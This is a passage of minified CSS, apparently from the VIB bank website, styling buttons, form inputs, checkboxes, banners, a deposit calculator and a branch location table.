auto}a.vib-v2-btn-dk04{height:60px;font-size:18px;border-radius:5px;line-height:60px;border:1px solid #1b1b1b;margin:0 auto}a.vib-v2-btn-dk05,a.vib-v2-btn-dk06,a.vib-v2-btn-dk07{max-width:220px;font-weight:600;border-radius:5px;text-align:center;overflow:hidden;margin:0 auto;display:block;width:100%;position:relative;transition:.3s}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{background:#fdb913;width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:-100%}a.vib-v2-btn-dk05{height:45px;font-size:16px;color:#1b1b1b;background:#fdb913;line-height:45px}a.vib-v2-btn-dk06{height:60px;font-size:18px;color:var(--bg-color-mono-7);background:var(--bg-gradient-orange-1);line-height:60px}a.vib-v2-btn-dk07{height:45px;font-size:16px;color:#fff;background:0 0;line-height:45px;border:1px solid #fff}a.vib-v2-btn-dk07:hover span{color:#1b1b1b}a.vib-v2-btn-dk07::before{background:#fff;width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:-100%}a.vib-v2-btn-dk07:hover:before{left:0}.vib-v2-fz-title-banner{font-size:30px;line-height:40px;font-size:var(--font-large-title-size);font-weight:var(--font-large-title-weight);line-height:var(--font-large-title-height)}.vib-v2-fz-title-section{font-size:36px;font-weight:400;line-height:36px}.vib-v2-fz-title-product{font-size:26px;font-weight:400;line-height:26px}.vib-v2-fz-title-benefit{font-size:20px;font-weight:600;line-height:20px}.vib-v2-input01.ocb{background:#e4e4e4;border:none;margin-bottom:0;padding-left:20px;height:60px}.vib-v2-input01.focus{box-shadow:0 0 10px rgba(0,0,0,.1)!important;border:1px solid #d7d7d7!important;background:#e4e4e4}.vib-v2-input01.input_focus{background:#fff!important;box-shadow:0 0 10px rgba(0,0,0,.2)}.vib-v2-input01 .ph_input,.vib-v2-input02 .ph_input{color:#1e1e1e;font-size:16px;font-weight:400;top:18px}.select_ocb.focus .select_tit,.vib-v2-input01.focus .ph_input,.vib-v2-input02.focus .ph_input{font-size:14px;top:9px}.vib-v2-input01.focus .field_input,.vib-v2-input02.focus .field_input{top:30px;font-weight:400;color:#1e1e1e;font-size:16px}.vib-v2-input02.ocb{background:#fff;border:none;margin-bottom:0;padding-left:20px;height:60px}.vib-v2-input02.focus{box-shadow:0 0 10 rgba(0,0,0,.1);border:1px solid #d7d7d7!important;background:#fff}.vib-v2-selectbox02 .form-control.open{border:none!important}.vib-v2-selectbox02 .bootstrap-select .dropdown-toggle{background:#fff!important}.vib-v2-selectbox02 .bootstrap-select.btn-group .dropdown-menu{border:none!important;left:0!important}.select_ocb .dropdown-menu{background-color:#fff;border-radius:0 0 8px 8px;background-clip:padding-box}.select_ocb .dropdown-menu>li>a{display:block;padding:10px 20px;clear:both;font-weight:400;font-size:16px;color:#1e1e1e;white-space:nowrap}out .select_ocb .dropdown-menu>li.active>a{font-weight:700}.select_ocb .dropdown-menu>li>a:hover{color:#1e1e1e;background:#e4e4e4}.select_ocb .dropdown-menu>li:first-child>a{padding:0;height:0}.select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option{position:absolute;left:20px;top:30px;font-weight:400;color:#1e1e1e;font-size:16px;width:calc(100% - 50px)}.select_ocb .bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;margin-top:-2px;vertical-align:middle}.select_ocb .bootstrap-select.btn-group .dropdown-menu{position:absolute;top:54px;min-width:100%;z-index:3;border:1px solid #e4e4e4;left:-1px;border-top:none;box-sizing:initial;padding:0;box-shadow:0 0 10 rgba(0,0,0,.1);max-height:180px!important;width:100%;background-color:#fff}.bootstrap-select.btn-group .dropdown-menu li a span.text{white-space:normal;width:94%}.select_ocb .bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.select_ocb .form-control.open,.vib-v2-selectbox:focus{box-shadow:0 0 10 rgba(0,0,0,.1)}.select_ocb .form-control.open:after{position:absolute;content:"";height:1px;background:#ccc;top:55px;left:20px;width:calc(100% - 40px)}.select_ocb .form-control.ocb{height:60px;border-radius:5px;position:relative;border:none;margin-bottom:0}.select_ocb .form-control.open{border:1px solid #ccc}.select_ocb .ocb.bootstrap-select.open>.dropdown-toggle{background:#fff;box-shadow:0 0 10 rgba(0,0,0,.1)}.select_ocb .ocb.bootstrap-select>.dropdown-toggle{height:62px;border:none;background:#e4e4e4;padding:0;border-radius:5px}.select_ocb .ocb.bootstrap-select>.dropdown-toggle .caret{width:25px;height:25px;background:url(https://www.vib.com.vn/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:0;top:20px}.select_ocb .ph_input{position:absolute;top:18px;transition:.1s}.ocb.bootstrap-select>.dropdown-toggle .caret{width:20px;height:11px;background:url(/static/theme/vs2018/images/caret.png) no-repeat;border:none;right:15px;top:45%}.focus .field_input{top:24px}.vib-v2-selectbox02{border-radius:5px;border:1px solid #ccc}.select_ocb .select_tit{position:absolute;z-index:1;left:20px;top:18px;font-size:16px;color:var(--bg-color-mono-2);pointer-events:none;font-weight:400}@keyframes hover-color{from{border-color:silver}to{border-color:#3e97eb}}.magic-checkbox,.magic-radio{position:absolute;display:none}.magic-checkbox[disabled],.magic-checkbox[disabled]+label:after,.magic-checkbox[disabled]+label:before,.magic-checkbox[disabled]+label:hover,.magic-radio[disabled],.magic-radio[disabled]+label:after,.magic-radio[disabled]+label:before,.magic-radio[disabled]+label:hover{cursor:not-allowed}.magic-checkbox+label,.magic-radio+label{position:relative;display:inline-block;padding-left:35px;cursor:pointer;vertical-align:middle;font-size:16px;line-height:28px;margin-bottom:0;color:#1e1e1e;font-weight:400}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-duration:.4s;animation-fill-mode:both;animation-name:hover-color}.magic-checkbox+label:before,.magic-radio+label:before{position:absolute;top:0;left:0;display:inline-block;width:25px;height:25px;content:'';background-color:#e4e4e4}.magic-checkbox+label:after,.magic-radio+label:after{position:absolute;display:none;content:''}.magic-checkbox[disabled]+label,.magic-radio[disabled]+label{cursor:not-allowed;color:#e4e4e4}.magic-checkbox[disabled]+label:hover:before,.magic-radio[disabled]+label:hover:before{border:1px solid #e4e4e4;animation-name:none}.magic-checkbox[disabled]+label:before,.magic-radio[disabled]+label:before{border-color:#e4e4e4}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{animation-name:none}.magic-radio+label:before{border-radius:50%}.magic-radio+label:after{top:8px;left:8px;width:9px;height:9px;border-radius:50%;background:#fff}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{background-color:#1b1b1b}.magic-radio:checked[disabled]+label:before{border:1px solid #c9e2f9}.magic-radio:checked[disabled]+label:after{background:#c9e2f9}.magic-checkbox+label:before{border-radius:7px}.magic-checkbox+label:after{top:5px;left:10px;box-sizing:border-box;width:6px;height:12px;transform:rotate(45deg);border-width:2px;border-style:solid;border-color:#fff;border-top:0;border-left:0}.magic-checkbox:checked[disabled]+label:before{border:#c9e2f9;background:#c9e2f9}.vib-v2-radiobox{display:inline-block;margin-right:45px!important}.vib-v2-radiobox:last-child{margin-right:0!important}a.vib-v2-main-link01,a.vib-v2-main-link02{display:inline-block;font-size:16px;color:#1b1b1b;font-weight:600;position:relative;padding:0 2px}a.vib-v2-main-link01::before,a.vib-v2-main-link02::before{content:"";display:block;position:absolute;bottom:-1px;left:0;height:2px;width:100%;background:#fdb913;transition:.3s}a.vib-v2-main-link01:hover:before,a.vib-v2-main-link02:hover:before{height:25px;transition:.3s}.txt_error{font-weight:400;font-size:12px;color:red;position:absolute;top:62px;left:0;display:none}@media only screen and (min-width:1200px){a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before,a.vib-v2-btn-dk05:hover:before,a.vib-v2-btn-dk06:hover:before{left:0;opacity:1}a.vib-v2-btn-dk05::before,a.vib-v2-btn-dk06::before{background:var(--bg-color-mono-9);width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:0;opacity:0}a.vib-v2-btn-dk06:hover{color:var(--bg-color-mono-1)}}@media (min-width:768px) and (max-width:850px){.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content{width:calc(100vw / 2)!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox{margin-right:-20px}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox .vib-v2-radiobox{margin-right:2px!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox .vib-v2-radiobox label{font-size:15px!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content,.vib-v2-deposit-tool-calculation .vib-v2-header-deposit{padding-bottom:0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text{font-size:30px;margin-bottom:40px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:20px;font-weight:600}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text-hotline{margin:0 -60px;border-top:1px solid #d7d7d7;padding:20px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input{top:5px!important;transform:unset;-webkit-transform:unset;-ms-transform:unset}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{position:absolute;top:50%;font-size:16px!important;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input p,.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-btn-dk01{margin:0!important}.vib-v2-report-tab h4 a{width:65%!important}.vib-box-other-card-home{padding:40px 0!important}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm{position:relative;height:62px}.vib-v2-box-card-home::after,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-2,.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img img,.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-box-search-popup-atm,.vib-v2-other-title p,.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-images-download-app img{width:100%}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-select-city-popup-atm{position:absolute;top:0;width:100%}.vib-v2-box-digital-myvib-condition .vib-v2-digital-myvib-condition-text{float:left!important;width:auto!important}.vib-v2-box-digital-myvib-condition .vib-v2-digital-condition-link{float:left!important;margin-left:40px;min-width:60%}.modal-dialog{width:100vw!important}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{max-height:calc(100vh - 110px)!important;overflow:scroll}.vib-v2-img-footer-compare{width:56px!important;height:36px!important;background-repeat:no-repeat}.vib-v2-link-footer-compare,.vib-v2-list-box-support .vib-v2-box-content-support p{margin-top:10px}.vib-v2-banner-content-footer .vib-v2-banner-recruiment-footer .vib-v2-banner-debit-mobile,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table,.vib-v2-hover-rate.disabled-rate>div:after,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-service-digital{display:none}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b;line-height:60px;height:60px;display:block}.vib-v2-header-slider-clone.scrolled,.vib-v2-line-box-table-expression .vib-v2-hover-rate{top:0}.vib-v2-compare-saving h2{font-size:26px;font-weight:400;text-align:center;padding:30px 0;margin:0;color:#414042;background:#ededed}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-header-compare-card,.vib-v2-detail-car,.vib-v2-vehicles-car{margin-top:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3,.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;padding-top:0;padding-bottom:0;border-left:none!important;border-right:1px solid #c9c9c9}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:20px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 30px 0 60px!important}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-digital-myvib-download-link-btn,.vib-v2-compare-saving .vib-v2-img-compare-card,.vib-v2-digital-myvib-download-link-text,.vib-v2-section-form-containt{padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:300px;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.vib-v2-deposit-tool-calculation.vib-v2-deposit-tool-calculation-upl .vib-v2-title-result-calc{height:108px;overflow:hidden}.vib-v2-deposit-tool-calculation #vib-v2-result-calculation-1 .vib-v2-title-result-calc{height:54px;overflow:hidden}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation-slider{border:1px solid #d7d7d7;border-radius:5px;overflow:hidden}.vib-v2-box-content-showroom-location-detail,.vib-v2-box-digital-myvib-condition,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation.compare-calculation{margin-top:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{border-top:none}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{font-size:20px!important}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-row1-result-calc .line-v2-row-result-calc span{margin-bottom:15px;margin-top:10px;display:block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-row1-result-calc .line-v2-row-result-calc span:last-child{margin-bottom:0}.line-v2-row-result-calc-flexi{min-height:42px!important}.vib-v2-section-banner-about{background-position:900px}a.vib-v2-more-detail-banner{display:inline;margin-left:13px}.vib-v2-link-box-colum-content a{display:inline-block;margin-bottom:15px;width:40%}.vib-v2-text-ad-detail{margin-top:30px;margin-bottom:30px}.vib-v2-content-condition-tab .vib-v2-content-condition{width:100%;margin-left:0}.vib-v2-banner-content-footer .vib-v2-banner-recruiment-footer{margin-top:60px;display:block;background-position:-315px!important;height:235px}.vib-v2-hamburger-menu{z-index:9}.vib-v2-date-promotion{border-bottom:none!important;padding-bottom:0!important;margin-bottom:20px!important}.vib-v2-list-link-other a{display:inline-block!important;margin-right:0}.vib-v2-call-to-action-fix-top{z-index:1000!important}.vib-v2-header-black{height:60px!important}.vib-v2-section-find-car .vib-v2-box-find-car{height:250px;background-position:800px}.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car{max-width:55%!important}.vib-v2-box-digital-ib-feature-title,.vib-v2-box-digital-sms-syntax-title,.vib-v2-digital-certified-title,.vib-v2-digital-myvib-condition-text,.vib-v2-digital-myvib-interest-title,.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car h3{font-size:32px}.vib-v2-form-slide-list-card,.vib-v2-txt-countdown{margin:0 auto}div.ui-datepicker{width:calc((100% - 120px)/ 2);padding:5px 3px!important}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-img-card-debit img{width:150px}.vib-v2-text-box-step5-thanks h4{font-size:22px}.vib-v2-section-header_new02,.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form{height:60px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:22px}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;top:55px;height:60px;width:100%;z-index:1000;transition:.2s ease-in;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{height:55px;display:table;line-height:normal}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide a{color:#1b1b1b;font-size:14px;padding:0 20px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card{border-color:#d7d7d7!important;line-height:65px;width:60px;height:56px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card a{background:url(/static/theme/vs2018/images/arrow_blue.png) no-repeat!important}.vib-v2-box-mobile-fix-footer .bx-controls-direction a,.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card a.disabled{background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat!important}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card .icon_top_home01{width:28px;height:19px;background:url(/static/theme/vs2018/images/icon_top_home.svg) 0 0/cover no-repeat}.vib-v2-box-mobile-fix-footer .bx-controls-direction a{width:22px;height:25px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{transform:rotate(180deg)}.modal .modal-content .vib-v2-header-popup{padding-left:20px!important}.vib-v2-box-wrapper-step5-thanks02{padding:0!important}.vib-v2-box-about-friend{height:385px}.vib-v2-serction-recommend .vib-v2-box-about-friend{display:block!important;background-size:contain!important;background-repeat:no-repeat!important}.modal:before,.vib-v2-banner-debit .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .bxslider .swiper-slide .swiper-bg,.vib-v2-serction-recommend .vib-v2-box-about-friend .vib-v2-mobile-bg-about{display:none!important}.vib-v2-promotion-list .vib-v2-promotion-box .vib-v2-img-promotion-box img,.vib-v2-section-banner-home .vib-v2-wrapper_new,.vib-v2-section-header_new_form .vib-v2-wrapper_new{height:100%}.vib-v2-section-header_new_form .vib-v2-wrapper_new .vib-v2-logoVIB{transform:translateY(-50%);top:50%;position:relative}.vib-v2-section-form-containt #formInfo .vib-v2-form-header-border,.vib-v2-section-form-containt #infoForm .vib-v2-form-header-border,.vib-v2-section-form-containt #txtSubTitle{padding-left:50px}.vib-v2-section-form-containt .vib-v2-title-form-credit{text-align:left;padding-left:20px}.box-card-row3 p{margin-right:0;margin-bottom:0}.vib-v2-body-box-banca .box-card-row3 p{margin-bottom:15px}.box-card-row3 p a{margin-right:20px}.vib-v2-box-digital-myvib-certified{padding-bottom:0}.body-header-popup .vib-v2-popup-list-box-services img{width:auto;float:none;height:70px}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img{max-width:330px}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link{max-width:calc(100% - 345px);padding-top:20px}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-digital-myvib-download-link-title{font-size:25px;line-height:30px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{border-top:1px dotted #d7d7d7;border-bottom:1px dotted #d7d7d7;padding:40px 0 40px 20px!important}.vib-v2-news-home .bx-wrapper .bx-pager{bottom:-20px}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:20px!important}.vib-v2-chose-link-mobile{width:350px!important}.box_logo_vib{transform:scale(.8)}.vib-v2-form-dathen .vib-v2-form-box-head-title{margin-top:-10px!important}.vib-v2-form-dathen .vib-v2-form-box-head{background-size:cover!important}.vib-v2-list-box-support .vib-v2-box-content-support .btn-support-dk-ngay{margin-top:5px!important}.vib-v2-box-services-card img.bg_img_box_services{height:300px}.vib-v2-body-box-banca .box-card-row1 .btn-dk-banca,.vib-v2-news-home .vib-v2-wrapper_new .vib-v2-list-box-news-home .vib-v2-box-news-home .vib-v2-right-txt-news-home{text-align:left}.vib-v2-body-box-banca .box-card-all-row2{margin-left:35px}.vib-v2-banner-debit{display:block!important;height:350px!important;background-size:cover;background-position:900px}.vib-v2-banner-debit .vib-v2-wrapper_new{height:100%;position:relative}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{text-align:left;width:65%;top:50%!important;transform:translateY(-50%);position:relative}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top div,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{line-height:normal}.vib-v2-section-footer-new-form{padding:0 50px}.vib-v2-section-footer-new-form .vib-v2-footer-new-form{max-width:100%;margin:0;padding:0}.vib-v2-img-promotion-box{height:230px}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;color:#000}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-title-body-find-card{background:#fff}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{top:6px!important}.vib-v2-body-icon-services img{height:auto;width:40px}.vib-v2-wrapper_new{width:100%;max-width:100%}.vib-v2-info-other .vib-v2-wrapper_new{background-image:none!important}.debit-card-popup .modal,.vib-v2-box-content-showroom-location-detail .vib-v2-row-table-showroom-location-3{padding-left:0}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner{text-align:left;width:65%;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-banner{line-height:40px;font-size:30px!important}.vib-v2-section-banner-home .bxslider .swiper-slide{background-position:-630px}.vib-v2-news-home .vib-v2-wrapper_new>h3{text-align:left;font-size:32px}.banner_MGM .vib-v2-banner-debit,.banner_MGM .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .swiper-slide{height:350px!important;background-size:cover}.vib-v2-section-content-search .vib-v2-line-content-search .vib-v2-list-project .vib-v2-box-project a img{height:200px}.vib-v2-section-content-search .vib-v2-line-content-search .vib-v2-list-project .vib-v2-box-project p{height:44px}.vib-v2-three-upl .vibv-v2-body-three-services .vib-v2-body-box-services .vib-v2-body-icon-services{display:block;float:left}.vib-v2-three-upl .vibv-v2-body-three-services .vib-v2-body-box-services .vib-v2-body-txt-services{display:block;margin-left:100px;text-align:left}.vib-v2-line-box-deposit .vib-v2-input01.focus .ph_input{font-size:12px}.body-header-popup{position:relative;display:block;margin-top:58px}.body-header-popup .img-body-header-popup{width:100%;left:auto;top:auto;padding:20px;position:absolute!important}.body-header-popup .txt-body-header-popup{position:absolute;width:50%!important;padding:30px;left:50%;top:auto}.body-header-popup img{width:50%;display:inline-block;margin:0 auto;height:auto}.vib-v2-popup-list-box-services{display:flex;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin-top:30px;flex-wrap:wrap}.vib-v2-popup-list-box-services.row-4-popup .vib-v2-popup-box-services{width:calc(100% / 4)!important}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:calc(100% / 3)!important;display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px;border-right:1px solid #d7d7d7}.vib-v2-popup-list-box-services .vib-v2-popup-box-services:last-child{border-right:none!important}#popup-kichhoatthe-credit .vib-v2-popup-box-services{width:25%!important}.vib-v2-list-link-other .vib-v2-link-appstore a{display:inline}.body-header-popup-dich-vu .vib-v2-popup-wrapper{padding:50px 20px 0!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{position:inherit!important;width:100%;border:none!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-right-content-deatil{margin-left:0}.vib-v2-list-leader,.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-txt-download-app .vib-v2-btn-download-app .vib-v2-btn-dk01{margin:0}.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:40px}.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:400}.vib-v2-box-content-showroom-location div.text-center{padding-top:20px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table div:last-child{cursor:pointer}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after{content:"";display:block;clear:both}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable{position:relative}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::before{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;right:-26px;top:4px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::after{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;transform:rotate(180deg)}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:18px;font-weight:600;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:16px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left}.vib-v2-box-content-showroom-location-detail:first-child{margin-top:0}.vib-v2-box-content-showroom-location-detail .vib-v2-title-showroom h2{font-weight:400;font-size:26px;padding-left:20px}.vib-v2-banner-form-thank,.vib-v2-box-content-showroom-location-detail .vib-v2-wrapper_new,.vib-v2-title-form-digigtal-bank p{padding:0}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%!important;display:block!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{display:table!important;width:100%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%;text-align:left;padding-left:20px;padding-right:40px;background:#f2f2f2;height:47px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:47px;height:47px;display:inline-block}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{line-height:68px;font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px;display:inline-block;vertical-align:top;margin-right:10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:100%;padding:0 20px!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child{border:none}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table{max-height:100%;overflow:inherit}.vib-v2-form-containt-width{width:100%;max-width:700px!important;margin:20px 